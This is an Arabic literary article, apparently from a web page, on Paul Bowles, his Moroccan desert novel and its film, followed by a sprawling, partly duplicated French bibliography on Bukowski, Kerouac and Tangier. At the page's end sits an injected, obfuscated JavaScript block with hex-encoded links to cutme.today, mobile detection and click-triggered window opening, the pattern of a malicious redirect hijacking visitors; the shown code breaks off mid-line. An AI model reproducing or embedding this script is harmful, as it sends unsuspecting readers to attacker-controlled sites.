وبالفعل، شرع بول بولز في تجربته الروائية الإبداعية، وجاءت حسب ما نوى. إذ ستصبح هذه التجربة الكتابية المتميزة، عبارة عن مغامرة وجودية لرحالة ينبذ كل مظاهر السياحة، بحثا عن الأصالة البدائية في ثنايا رمال المجهول. فالإطار الروائي الذي سيصب فيه تجربته الحياتية، سيرد كمرآة حية لهذه الصحراء الفاتنة والمخيفة في آن، كمرجع غني بالصور والألوان والتضاريس والامتدادات الطبيعية والتقلبات السماوية والمناخية، وكل المظاهر الحسية التي تفصح عنها بلغة وأسلوب ليس لكاتب روائي، وإنما بأسلوب خبير جيولوجي. وهذا بالفعل ما اكتشفته وبهرني في قراءاتي البحثية لأعمال بول بولز الروائية، وصادفته من جديد في الإستهلالية الذي قدّم بها &#8220;ݣور ڤيدال&#8221; مجموعة بولز القصصية التي صدرت له تحت عنوان &#8220;العقرب&#8221;. فهو يعتبر بول بولز إلى جانب الكاتبة &#8220;كارسون ماك كليرزو&#8221;تينيسي وليام&#8221; من أبرز الوجوه الأدبية بأمريكا الشمالية في منتصف خمسينات القرن العشرين. ويضيف قائلا بأن بولز كان جد مشغوف بأنماط الحياة البدائية في أوساط القبائل الهندية وبفولكلورها وموروثها الأسطوري الشفهي، هذه التي زارها بالمكسيك بشكل خاص وأمريكا اللاتينية بشكل عام. ثم عن تجربته الكتابية يؤكد &#8220;ڤيدال&#8221; بأن بول بولز لم كان منشغلا عن الكتابة الروائية بالتأليف الموسيقي. ويذكر بهذا الخصوص بأنه قضى عدة سنوات في تأليف مقطوعات موسيقية ل&#8221;برودواي&#8221; ك&#8221;حديقة الزجاج&#8221;. وفي الميدان الروائي يرى &#8220;ڤيدال&#8221; بأن الكاتب كان جغرافيّ وإرصاديّ ليس لتقلبات الجوّ فحسب بل لكل مظاهر الحياة التي كانت تمر أمام عينيه. ومن استهلاليته يسوق ڤيدال هذه الملاحظة التحليلية قائلا:&#8221; إن بول نفسه يشبه إحدى هذه الطيور ذات النظر الحاد والمشرق الذي يطير من حكاية لأخرى، محدّقا في الصحراء والتلال والسماء بعيون لا تُطرف. ويصف الزمن بجدّية وكأنّه عالم بالأرصاد الجوّيّة. ويترك لشخصياته حرية الكشف عن أنفسهم كما مع أنفسهم هم في الواقع.&#8221;.<br />
ومن جانبنا، لقد انتقينا بعض اللّوحات الفنّيّة من روايته &#8220;شاي في الصحراء&#8221;. وقد جاءت بسحرها الطبيعي بقلم الكاتب، وكأنها خارجة من مرسم لرسام خبير بكل الألوان الزيتية والخطوط والمشاعر والانطباعات التي قد توحيه لوحة زيتية واقعية.<br />
ومن حوار مقتبس من نصوص الرواية تقول كيت لبورت:&#8221;<br />
&#8211; إن غروب الشمس ساعة حزينة جدا&#8230;<br />
ويجيبها بورت:<br />
&#8211; حين أتأمل سقوط النهار، وأقصد أي نهار، يتخيل لي في كل مرة بأنها نهاية لكل حقبة زمنية. والخريف !وهذا أيضا يجب أن نعتبره كنهاية لكل شيء. ولهذا السبب بالذات أكره البلدان الباردة، وأحب البلدان الحارة التي لا فصل برد لها، والتي حين يأتي المساء بسمائها تبدو الحياة وكأنها تتفتح عوضا من أن تنغلق، أما تشعرين بهذا؟<br />
&#8220;وحين تواجدا في الخارج، كانت الإشعاعات الأولى للنهار قد بدأت تتصاعد عند الأفق. وحين لم يعد يبدو البرج الذي تركاه خلفهما، ليس إلا مكعب أبيض صغير الحجم، كانا قد استلما إلى النوم، ففاتتهما هكذا عظمة الليل: لعبة الألوان المتلألئة، الصاعدة من الأفق قبل بزوغ الشمس..&#8221;.<br />
ونقف أيضا على هذه اللوحة الطبيعية الساحرة:<br />
&#8220;وبدأت عين كررفة تخرج من خمولها اليومي. وخلف الحصن المشيد بالقرب من المسجد على تلة صخرية عالية بوسط مركز المدينة، كانت الأحياء قد بدأت تفقد طابعها الهندسي، وبها نعثر على بقايا الحيّ القديم للسكان المحلّيّين. وفي الدكاكين التي كانت اللّمبات تبزق فيها والمقاهي المفتوحة حيث تطفو دخانين الحشيش، بل وحتى في غبار للطرقات المحفوفة بأشجار النخيل، رجال قاعدين ومنهمكين في تحضير النار وتسخين الماء لشرب الشاي..&#8221;</p>
<p style="text-align: justify;"><strong>-يتبع-</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>بقلم فؤاد اليزيد السني – بلجيكا – 06-02-2020</strong></p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-14583 size-full" src="https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-00025.jpg" alt="" width="600" height="333" srcset="https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-00025.jpg 600w, https://aladabia.net/wp-content/uploads/2020/02/Untitled-1-00025-300x167.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>المصادر والوثائق المعتمدة</strong></p>
<p style="text-align: justify;">&#8211; https://www.google.fr/search?q=photos+de+paul+bowles&amp;sxsrf=ACYBGNRNaLiq2BislIzcSpzXPhotos/</p>
<p style="text-align: justify;">&#8211; الصور المتواجدة بالمقالة الأولى هي ل بول بولز في بيته بطنجة، في مكتبته، مع زوجته، وفي لباس مغربي تقليدي.<br />
&#8211; طنجة في العصر الوسيط، المجال ، المجتمع، الثقافة والسلطة، د.رشيدالعفاقي ود. أمحمد جبرون ود. محمد بكور ود. خالد طحطح. أعمال الندوة الدولية المنعقدة بطنجة في 19-20-21 أبريل 2019 .منشورات المركز الثقافي أحمد بوكماخ، طنجة / المغرب.<br />
&#8211; تاريخ الدولة الأموية في الأندلس، د. عبد المجيد نعنعي، دار النهضة العربية، بيروت/ لبنان، تاريخ النشر غير وارد.<br />
&#8211; بيت جنيراسيون &#8211; Beat Generationهو تيار أدبي وفني، ظهر في مستهل الخمسينات بالولايات المتحدة. وهذه التسمية قد استخدمت لأول مرة سنة 1948 من قبل الكاتب جاك كرواك ليصف بها محيطه الأدبي والأدباء المنتسبين إليه. والكلمة محرفة عن كلمة فرنسية &#8221; béat&#8221; التي تعني الإرتياح ومن مرادفاتها السعادة، لتصبح بمرجع مفردة أمريكية &#8221; beat&#8221;عامية لدى السود الأمريكان تحمل معاني الانكسار والتعب والتعاسة والفقر.وتميز أدبيات هذا التيار بالتمرد على كل ما يعتبر من المقدسات الأخلاقية في مجتمع ما&#8230;<br />
&#8211; L&#8217;Espionne de Tanger (El tiempo entre costuras) est une série télévisée espagnole en onze épisodes de 88 minutes produite par Boomerang TV d&#8217;après le roman de María Dueñas, et diffusée entre le 21 octobre 2013 et le 20 janvier 2014 sur Antena 3.<br />
&#8211;<br />
&#8211; La série a été remontée en 17 épisodes d&#8217;environ 45 minutes et doublée en 25 langues. Elle est disponible en France depuis le 18 juillet 2016 sur Netflix, et au Québec, elle est diffusée depuis le 9 septembre 2017 sur Unis1.<br />
• El tiempo entre costuras , 2009<br />
&#8211; traduit en français sous le titre Le Fil du destin par Eduardo Jiménez, Paris, Éditions France Loisirs, 2011, 795 p. (ISBN 978-2-298-03923-8)<br />
&#8211; réédité sous le titre L’Espionne de Tanger, Éditions Robert Laffont, 2012, 598 p. (ISBN 978-2-221-11629-6)<br />
• MisiónOlvido, 2012<br />
&#8211; traduit en français sous le titre Demain à Santa Cecilia par Eduardo Jiménez, Éditions Robert Laffont, 2014, 427 p.<br />
• La templanza, 2015<br />
&#8211; traduit en français sous le titre Soledad par Eduardo Jiménez, Éditions Robert Laffont, 2017, 509<br />
• Un thé au Sahara, Gallimard, coll. « L&#8217;Imaginaire », 1980<br />
• Après toi le déluge, Gallimard, coll. « L&#8217;Imaginaire », 1988<br />
• La Maison de l&#8217;araignée, Promeneur, coll. « Roman », 1993<br />
• (en) (fr) Leurs mains sont bleues. Récits de voyage, Points, 1995<br />
• La Maison de l&#8217;araignée, Le Livre de Poche, coll. « Littérature &amp; Documents », 1995<br />
• (en) Let It Come Down: ANovel, Harper Perennial, 2006 Réveillon à Tanger, Gallimard, coll. « L&#8217;Imaginaire », 2007<br />
• Romans, Gallimard, coll. « Quarto », 2008<br />
• Paul Bowles et Liliane Abensour (Traduction), Leurs mains sont bleues, Points aventure, coll. « Réédition », 2016.<br />
• William Burroughs (trad. de l&#8217;anglais par Gérard-Georges Lemaire), Entre chats [« The Cat Inside »], Christian Bourgois éditeur, coll. « Bouquins », 2009 (1re éd. 1986), 112 p.<br />
• « Patrick Hubner, « The Tangerine Dream : la Cité de l’entre deux mondes » » [archive], sur babel.revues.org, 1er février 2015 (consulté le 30 janvier 2016).<br />
• (en) « Short papers: “FiftyYears of Naked Lunch: from the Interzone to the Archive… and back.” &#8211; Academic Commons » [archive], sur academiccommons.columbia.edu (consulté le 30 janvier 2016).<br />
• « Catalogue SUDOC » [archive], sur www.sudoc.abes.fr (consulté le 30 janvier 2016).<br />
• (en) « Columbia UniversityLibraries Online Exhibitions | &#8220;Naked Lunch&#8221;: the First FiftyYears » [archive], sur exhibitions.cul.columbia.edu (consulté le 30 janvier 2016).<br />
• (en) Regina Weinreich, « Naked Lunch: Behind the scenes », Entertainment Weekly&#8217;s EW.com,‎ 17 janvier 1992 (lire en ligne [archive], consulté le 1er décembre 2016)<br />
• Rondeau Daniel :<br />
• Chagrin lorrain (avec François Baudin), Paris, Le Seuil, 1979.<br />
• L’Âge-Déraison, Paris, Le Seuil, 1982.<br />
• Trans-Europ-Express, Paris, Le Seuil, 1984.<br />
• Tanger, Paris, Quai Voltaire, 1987. Édition poche, Paris, Hachette, Le Livre de poche, no 6783.<br />
• L’Enthousiasme, Paris, Quai Voltaire, 1988; Paris, Grasset, 2006, coll. &#8220;Les Cahiers Rouges&#8221;.<br />
• Chronique du Liban rebelle 1988-1989, Paris, Grasset, 1991.<br />
• Les Tambours du Monde, 1989, Paris, Grasset.<br />
• Siraj Ahmed. De Tingi à Tandja : le mystère d&#8217;une capitale déchue. In: Antiquités africaines, 30,1994. pp. 281-302.<br />
• DOI : https://doi.org/10.3406/antaf.1994.1232<br />
• La période phénicienne<br />
• C&#8217;est environ en 1520 av. J.-C. que l&#8217;on fait remonter le commencement de la navigation des Phéniciens par le détroit de Gibraltar et la fondation de leurs premiers établissements de commerce sur la côte occidentale du Nord du Maroc. Puis les Carthaginois, de bonne heure, cherchèrent à exploiter le pays, se maintenant autour des ports et ne dominant le reste du pays que par l&#8217;intermédiaire de chefs indigènes investis du manteau rouge. La grande expédition maritime confiée à l&#8217;amiral Hannon (Le Périple de Hannon) avait exploré la côte atlantique et fondé des colonies. Mannert estime que c&#8217;était à peu près l&#8217;époque où Carthage était parvenue à sa plus grande splendeur, c.-à-d. durant la période comprise entre le règne de Darius ler et le commencement de la première Guerre punique. Tingîs (Tanger) et Lixus (Tchemmich, près de Larache) existaient déjà, mais c&#8217;est alors que furent fondés les principaux comptoirs de la côte, comme Thymiateria (Mehediyab), Sla (Rabat), etc.<br />
• L’Arche de Noé est, d&#8217;après la Bible, un navire construit sur l&#8217;ordre de Dieu afin de sauver Noé, sa famille (sa femme, ses trois fils ainsi que leurs épouses) et ainsi qu&#8217;un couple (ou sept couples) de toutes les espèces animales pour les sauver du Déluge sur le point d&#8217;advenir.<br />
L’Arche de Noé est, d&#8217;après la Bible, un navire construit sur l&#8217;ordre de Dieu afin de sauver Noé, sa famille (sa femme, ses trois fils ainsi que leurs épouses) et ainsi qu&#8217;un couple (ou sept couples) de toutes les espèces animales pour les sauver du Déluge sur le point d&#8217;advenir.</p>
<p style="text-align: justify;">• L&#8217;histoire figure dans le livre de la Genèse, du chapitre 6 au chapitre 9, correspondant à la Parasha Noah. Noé est souvent mentionné dans le Coran, particulièrement dans la sourate 11, intitulée « Houd », des versets 27 à 51.</p>
<p style="text-align: justify;">في فيلم &#8220;شاي في الصحراء&#8221; للمخرج الإيطالي &#8220;برتولوتشي&#8221; المأخوذ عن رواية &#8220;السماء المقنعة&#8221; لبول بولز التي تدور أحداثها في مغرب الأريعينات.<br />
السماء الواقية (بالإنجليزية: The Sheltering Sky) هو فيلم مأخوذ عن رواية بنفس العنوان لبول بولز ومن إخراج برناردو برتولوتشي. تم تصويره في صحراء ورزازات في المغرب عام 1990. وتدور أحداث الفيلم عن حبيبين أمريكين هما كيت وبورت الذين يأتيا إلى المغرب في رحلة. ويموت بورت نتيجة لمرض أصيب به فتفقد كيت رشدها لتنضم إلى قبائل الطوارق البربرية وتعيش معهم.<br />
مصطفى ذكري<br />
كان بول بولز يكره الغرب، لكنه يكتب للقارئ الغربي<br />
يقول إبراهيم الخطيب المترجم والناقد المغربي، في مقدمته لقصص &#8220;البستان&#8221;، للكاتب الأمريكي بول بولز (1999- 1910): عندما حل بولز بطنجة لأول مرة في بداية الثلاثينيات من القرن الماضي، فإن الأمر لم يكن يعني له في ذلك الوقت أكثر من زيارة اصطياف عابرة لمدينة تخومية بالمعنيين الجغرافي والحضاري. لكن بورت بطل بول بولز في رواية &#8220;السماء الواقية&#8221; الذي حل في المغرب، يرى أن السائح يستعجل العودة إلى بلاده بعد أسابيع قليلة، أما الرحالة فلا ينتمي إلى أي مكان أكثر من انتمائه إلى المكان الذي يليه، وهو ينتقل ببطء على فترات زمنية تمتد لسنوات. ولحل هذا التناقض نقول إن بول بولز لو كانت زيارته لباريس، لكان سائحاً يستعجل العودة إلى بلاده، لنفوره من الحياة الحديثة، أمّا اختياره للمغرب، فهو اختيار بحدس مسبق، طمعاً في حياة رحالة لشرقٍ بدائي. كان بول بولز يكره الغرب، لكنه يكتب للقارئ الغربي.</p>
<p style="text-align: justify;">في الكتاب المميز &#8220;بول بولز وعزلة طنجة&#8221; للروائي المغربي الراحل محمد شكري (2003- 1935)، يقول تينسي وليامز عن الكاتب الأمريكي: إن بول بولز أهم كثيراً من الأماكن التي يكون فيها. تفسير هذا القول يعود إلى أن بولز لا يكتب كتابة سياحية مثل باولو كويلو في &#8220;الخيميائي.. ساحر الصحراء&#8221;، تكون البطولة فيها المكان فقط، بل إن حضور الشخصيات في قصص وروايات بولز، يُشبه كثيراً الحضور القوي الآسر لشخصيات إرنستهيمغواي، نفس الصرامة والاقتضاب والدقة في رسم الخيوط الدرامية، وهي أمور تفرض على القارئ، أخذ الشخصيات بأهمية قصوى. تتساوى لدى بولز، فنيَّة البناء لشخصية المرأة العجوز الشرقية البدائية في قصته الشهيرة &#8220;العقرب&#8221;، مع فنيَّة البناء لشخصية كيت المرأة المتحضرة الغربية في رواية &#8220;السماء الواقية&#8221;.<br />
بول بولز يحب أن يشعر بالخوف، لكنه لا يعرف لماذا. يعتقد أن الخوف هو الذي يدير العالَم، الخوف هو الانفعال الأقوى كما كان يرى سلفه العظيم إدجار آلان بو، لكنه يختلف مع بو الذي يضع شخصياته تحت وطأة الخوف. يبدو بولز، وكأنّه يكتب بخوفه، خوفه متعة شخصية مثل سيجارة الكيف والشاي المنعنع والكتابة في السرير. لا يظهر الخوف على شخصياته التي تسير ببطء بارد نحو مصيرها التراجيدي القاتم. لو سُئل بول بولز عن قيمة ظهوره في فيلم &#8220;السماء الواقية&#8221; 1990 للمخرج برتولوتشي، لقال: مُخرج مُراهق، الفنان الواقف وراء العمل الفني لا يجب أن يراه أحد، لكنني الآن في الثمانين أكثر تسامحاً وأكثر شهرة. إن كلمات الحكمة التي وضعها برتولوتشي على لساني في حديثي عن بورت وكيت، لا تعني شيئاً فنياً داخل الفيلم، حتى لو قيلت حَرْفياً داخل الرواية المكتوبة.</p>
<p style="text-align: justify;">وجد بول بولز نفسه داخل الفضاء المغربي الضاج بالأصوات والإيماءات، المزخرف بالرموز والأوشام، فانْغمر دون هوادة في سحر الغرابة. كان بولز يستمتع بخوف جين بولز زوجته التي كانت مُجبرة على مشاركة زوجها العقاب الذاتي الذي فرضه على نفسه. كانت مُجبرة لأن بولز ترك لها حرية الاختيار، معها أو بدونها، سيتجرَّع العقاب.</p>
<p style="text-align: justify;">يتذكر بول بولز بأسفٍ مع الروائي محمد شكري، عندما افترس قطه الوحشي حمامةً، فمزقتْ عظامها أحشاء القط. مفتاح مثالي لعالَم بولز. الأسف أو الشفقة أو الرحمة معكوسة أو في غير موضعها، وكأنَّ عظام الحمامة الرقيقة جرحتْ كريستال الطبيعة الوحشية. وحشية القط بريئة في مقصدها. اللوم موجَّه لكل مَنْ يقف في وجه الطبيعة المفطورة على القسوة. هكذا كان بول بولز في أدبه، يصطاد الشخصيات الحمائم، ويضعها في طريق الشخصيات الوحشية، ويُسجِّل ببرود لوحة الافتراس الدموي.</p>
<p style="text-align: justify;">كانت جين بولز تغذي نتاج بولز الأدبي بوجودها معه. لم يكتب شيئاً هاماً بعد وفاتها، أما هي فقد كانت تنفي وجودها الأدبي في زوجها، ولا تريد أن تعتبر نفسها نداً له. كانت تحب حالة عجزها الدائم أمام الكتابة. كرَّست جين نبوغها في الحياة خلافاً لبولز الذي صب مجهوده في قصص وروايات دون أن تشغله عاطفة عدا وجود جين بجواره. صلابة بولز مزَّقتْ أحشاء جين. كانت جين تقول عن زوجها: قارورة الكآبة. وبولز يقول عن زوجته: تعطي أهمية بالغة للكاتب، وأهمية أقل لعمله. ماذا يهم مَنْ هو وما يحسه إذا كان مجرد آلة لنقل الأفكار؟ هو غير موجود، هو صفر، هو فراغ، هو جاسوس مبعوث للحياة بقوى الموت. موضوعه الرئيسي، إرسال الخبر إلى الجهة الأخرى من الحدود.<br />
Œuvres de Bukowski traduites en français<br />
• Contes de la folie ordinaire<br />
(Erections, Ejaculations, Exhibitions and General Tales of Ordinary Madness and The Most Beautiful Woman in Town)<br />
Traduit par Jean-François Bizot et Léon Mercadet<br />
Préface de Jean-François Bizot<br />
Nouvelles, 1967-1972, 248 p.<br />
Ed. Grasset, Le livre de poche<br />
• Nouveaux contes de la folie ordinaire<br />
(Erections, Ejaculations, Exhibitions and General Tales of Ordinary Madness and The Most Beautiful Woman in Town)<br />
Traduit par Léon Mercadet<br />
Nouvelles, 1967-1972, 382 p.<br />
Ed. Grasset, Le livre de poche<br />
• Journal d&#8217;un vieux dégueulasse<br />
(Notes of a Dirty Old Man)<br />
Traduction et postface de Gérard Guégan<br />
Chroniques, 1969, 316 p.<br />
Ed. Grasset, Le livre de poche<br />
• Jouer du piano ivre comme d&#8217;un instrument à percussion jusqu&#8217;à ce que les doigts saignent un peu<br />
(Play the Piano Drunk / Like a Percussion Instrument / Until the Fingers Begin to Bleed a Bit)<br />
Traduction de Michel Lederer<br />
Poèmes, 1970-1979, 133 p.<br />
Ed. Grasset<br />
• Le Postier<br />
(Post Office)<br />
Traduction de Philippe Garnier<br />
Roman, 1971, 215 p.<br />
Ed. `humanoïdes Associés, Speed 17, 1977<br />
• Au sud de nulle part<br />
(South of No North: Stories of the Buried Life)<br />
Traduction de Brice Matthieussent<br />
Nouvelles, 1973, 250 p.<br />
Ed. Grasset, Le livre de poche<br />
• Factotum<br />
(Factotum)<br />
Traduction de Brice Matthieussent<br />
Roman, 1975, 237 p.<br />
Ed. Grasset, Les cahiers rouges<br />
• L&#8217;amour est un chien de l&#8217;enfer &#8211; tome I<br />
(Love is a Dog fromHell)<br />
Traduction de Gérard Guégan<br />
Poèmes, 1977, 209 p.<br />
Ed. Grasset, Les cahiers rouges<br />
• L&#8217;amour est un chien de l&#8217;enfer &#8211; tome II<br />
(Love is a Dog fromHell)<br />
Traduction de Gérard Guégan<br />
Poèmes, 1977, 208 p.<br />
Ed. Grasset, Les cahiers rouges<br />
• Women</p>
<p style="text-align: justify;">Films adaptés de son œuvre[modifier | modifier le code]<br />
• Conte de la folie ordinaire<br />
1981, de Marco Ferreri (Italie)<br />
Scénario : Marco Ferreri, Sergio Amidei, d&#8217;après des nouvelles de Bukowski.<br />
Photographie (couleur) : Tonino DelliColli.<br />
Musique : Philippe Sarde.<br />
Interprétation : Ben Gazzara, Ornella Muti, Tanya Lopert, Katia Berger, Judith Drake, Susan Tyrrel.<br />
Durée : 101&#8242;<br />
Éditeur vidéo : GCR/FIL<br />
• The Killers<br />
1984, de Patrick Roth (États-Unis)<br />
Scénario : Patrick Roth, Charles Bukowski, d&#8217;après une nouvelle de Charles Bukowski.<br />
Photographie : Patrick Prince.<br />
Musique : Bill Boydstun, Doug Lynner.<br />
Interprétation : Charles Bukowski, Jack Kehoe, Allan Magicovsky, Raymond Mayo, Anne Ramsey, Susanne Reed, Susan Tyrrell.<br />
Durée : 60&#8242;<br />
• Barfly<br />
1987, de Barbet Schroeder (É.-U.)<br />
Scénario : Charles Bukowski.<br />
Photographie (couleur) : Robby Müller.<br />
Musique : Jack Baran.<br />
Interprétation : Mickey Rourke, Faye Dunaway, Alice Krige, Jack Nance, J.C. Quinn, Franck Stallone, Roberta Bassin, Gloria Leroy, Joe Rice, Albert henderson, Sandy Rose.<br />
Durée : 100&#8242;<br />
Éditeur vidéo : Warner Home Video<br />
• Crazy Love (ou Love is a dog fromhell ou L&#8217;amour est un chien de l&#8217;enfer)<br />
1987, Dominique Deruddere (Belgique)<br />
Scénario : Dominique Deruddere, Marc Didden, d&#8217;après Charles Bukowski.<br />
Photographie (couleur) : Willy Stassen.<br />
Musique : Raymond Van Het Groenewoud.<br />
Interprétation : Geert Hunaerts, Josse De Pauw, Gene Bervoets, François Beukelaers, Florence Béliard, AmidChakir, Carmela Locantore, Doriane Moretus, Michael Pas, An Van Essche, Marcel Van Thilt.<br />
Durée : 90&#8242;<br />
• Love Pig<br />
1990, Chris Innis (É.-U.)<br />
Scénario : Chris Innis, Charles Bukowski.<br />
Photographie (couleur) : M. David Mullen.<br />
Musique : 2 Live Crew.<br />
Interprétation : Nick Szegda, William Jones, Christine Chang.<br />
Durée : 14&#8242;<br />
Romans: Jack Kerouac<br />
• Avant la route (The Town and the City) publié en 1950 (écrit de 1946 à 1948), La Table Ronde, 1998 (ISBN 978-2-710-30765-5)<br />
• Sur la route (On the Road), publié en 1957 (écrit de 1948 à 1956), Gallimard, Folio, 1976 (ISBN 978-2-070-36766-5)<br />
• autre édition: Sur la route : Le rouleau original, Gallimard, 2010 (texte original non censuré et non retravaillé, édition établie par Howard Cunnell)<br />
• Les Souterrains (The Subterraneans), publié en 1958 (écrit en octobre 1953), Gallimard, Folio, 1985 (ISBN 978-2-070-37690-2)<br />
• Les Clochards célestes (The Dharma Bums), publié en 1958 (écrit en novembre 1957), Gallimard, Folio, 1974 (ISBN 978-2-070-36565-4)<br />
• Docteur Sax (Doctor Sax), publié en 1959 (écrit en juillet 1952), Gallimard, Folio, 1994 (ISBN 978-2-070-38876-9)<br />
• Maggie Cassidy (Maggie Cassidy), publié en 1959 (écrit en 1953), Gallimard, Folio, 1986 (ISBN 978-2-020-09302-6)<br />
• Tristessa (Tristessa), publié en 1960 (écrit de 1955 à 1956), Gallimard, Folio, 1982 (ISBN 978-2-070-45179-1)<br />
• Visions de Cody (Visions of Cody), publié en 1960 (écrit de 1951 à 1952), Christian Bourgois, 1993 (ISBN 978-2-267-01173-9)<br />
• Le Vagabond solitaire (Lonesome Traveller), recueil de nouvelles, Gallimard, (ISBN 978-2-070-23607-7)<br />
• Big Sur (Big Sur), publié en 1962 (écrit en octobre 1961), Gallimard, Folio, 1979 (ISBN 978-2-070-37094-8)<br />
• Visions de Gérard (Visions of Gerard), publié en 1963 (écrit en janvier 1956), Gallimard, Monde entier, 1972 (ISBN 978-2-070-28144-2)<br />
• Anges de la Désolation (Desolation Angels), publié en 1965 (écrit de 1956 à 1961), traduction Pierre Guglielmina, Denoël, Romans Traduits, 1998, Cynthia Liebow (dir.) (ISBN 978-2-207-24532-3) (Première traduction en français : Les Anges vagabonds, traduit par Jean Autret, Gallimard, Folio, 1973 (ISBN 978-2-070-36457-2))<br />
• Satori à Paris (Satori in Paris), publié en 1966 (écrit en 1965), Gallimard, Folio, 1993 (ISBN 978-2-070-38599-7)<br />
• Vanité de Duluoz (Vanity of Duluoz), publié en 1968 (écrit en 1968), 10/18, 1995 (ISBN 978-2-264-02206-6)<br />
• Pic (Pic), publié en 1971 (écrit de 1951 à 1969), La Table Ronde, Miroir de la Terre, 1988 (ISBN 978-2-710-30347-3)<br />
• Vieil Ange de Minuit (Old Angel Midnight), Gallimard, Infini (ISBN 207-0-74764-6)<br />
• Orphée à jour (Orpheus Emerged), nouvelle précédée d&#8217;une sélection de récits écrits entre 1936 et 1943 et rassemblés sous le titre Atop an Underwood. L&#8217;ensemble, traduit par Pierre Guglielmina, est publié sous le titre UnderwoodMemories, Denoël, 2006 (ISBN 2-207-25680-4)<br />
• Et les hippopotames ont bouilli vifs dans leurs piscines (And the Hippos Were Boiled in Their Tanks), écrit en 1944, traduit par Pierre Guglielmina, Gallimard, 2012 (ISBN 978-2-07-012455-8)<br />
• Sur le chemin, écrit en décembre 1952 en français Canuck, 110 pages, inclus dans le recueil La vie est d&#8217;hommage, textes inédits établis et présentés par Jean-Christophe Cloutier, Éd. Boréal, 2016.<br />
• La nuit est ma femme, écrit en février-mars 1951 en français Canuck, 56 pages, inclus dans le recueil La vie est d&#8217;hommage, textes inédits établis et présentés par Jean-Christophe Cloutier, Éd. Boréal, 2016.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 